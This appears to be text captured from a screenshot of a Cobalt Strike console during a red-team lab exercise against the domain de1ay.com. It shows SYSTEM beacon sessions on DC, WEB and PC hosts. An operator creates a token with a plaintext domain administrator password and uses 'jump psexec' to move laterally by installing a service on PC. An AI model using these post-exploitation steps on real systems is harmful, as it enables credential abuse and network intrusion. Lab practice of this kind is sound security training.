 10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC Ver: 6.3 rundll32.exe 820 x86 5s
192.168.111.80 10.10.10.80 msf-cs SYSTEM * [de1ay.co... WEB Bid: 640972622 NT: ... notepad.exe 2628 x86 5s
10.10.10.80 10.10.10.201 msf-cs SYSTEM * PC Ver: 6.1 rundll32.exe 3628 x86 5s
Event Log X Listeners X B: SYSTEM *@WEB (2628) X B: SYSTEM *@DC (820) X
来自 10.10.10.201 的回复: 字节=32 时间<1ms TTL=64
10.10.10.201 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 1ms，平均 = 0ms
[11/11 11:36:21] beacon> rev2self
[11/11 11:36:21] [*] Tasked beacon to revert token
[11/11 11:36:21] beacon> make_token de1ay.com\Administrator 1qaz@WSX
[11/11 11:36:21] [*] Tasked beacon to create a token for de1ay.com\Administrator
[11/11 11:36:21] beacon> jump psexec PC DC
[11/11 11:36:21] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_65) on PC via Service Control Manager (\\PC\ADMIN$\a2bf48a.exe)
[11/11 11:36:24] [+] host called home, sent: 326708 bytes
[11/11 11:36:27] Impersonated de1ay.com\Administrator (netonly)
[11/11 11:36:27] received output:
Started service a2bf48a on PC